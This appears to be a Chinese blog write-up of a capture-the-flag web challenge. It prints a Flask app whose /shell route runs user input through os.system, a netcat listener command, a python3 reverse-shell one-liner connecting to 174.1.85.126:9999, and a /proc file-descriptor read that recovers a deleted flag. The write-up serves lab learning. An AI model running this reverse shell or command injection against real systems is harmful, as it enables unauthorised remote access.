标签:import tps htm roc logs bsp ant 除了 打开
F12查看格式化的源码
from flask import Flask, request import os app = Flask(__name__) flag_file = open("flag.txt", "r") # flag = flag_file.read() # flag_file.close() # # @app.route(‘/flag‘) # def flag(): # return flag ## want flag? naive! # You will never find the thing you want:) I think @app.route(‘/shell‘) def shell(): os.system("rm -f flag.txt") exec_cmd = request.args.get(‘c‘) os.system(exec_cmd) return "1" @app.route(‘/‘) def source(): return open("app.py","r").read() if __name__ == "__main__": app.run(host=‘0.0.0.0‘)
反弹shell
先在BUU上注册一个小号,然后开一台靶机,使用ssh登录
看一下靶机在内网的ip地址,注意,不能使用ssh登录的那个地址,那是公网地址,内网机器连不到

使用nc进行监听
nc -lvvp 9999
找一个反弹shell的脚本,注意,这里用python3,具体原因我也不清楚,参考https://www.cnblogs.com/20175211lyz/p/12397933.html
python3 -c "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((‘174.1.85.126‘,9999));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call([‘/bin/bash‘,‘-i‘]);"
url编码后发送

进来了

怎么读flag呢?
注意到源码的这一句
flag_file = open("flag.txt", "r")
以及
@app.route(‘/shell‘) def shell(): os.system("rm -f flag.txt") exec_cmd = request.args.get(‘c‘) os.system(exec_cmd) return "1"
先打开flag.txt,然后每次我们执行命令之前都会删掉flag.txt,这里注意到,系统并没有关闭flag.txt就直接将其删除了

这里使用文件描述符,图片来自http://106.15.121.121/vn2020-%E5%85%AC%E5%BC%80%E8%B5%9Bcheckin/

cat /proc/*/fd/*
标签:import tps htm roc logs bsp ant 除了 打开
原文地址:https://www.cnblogs.com/mech/p/12899781.html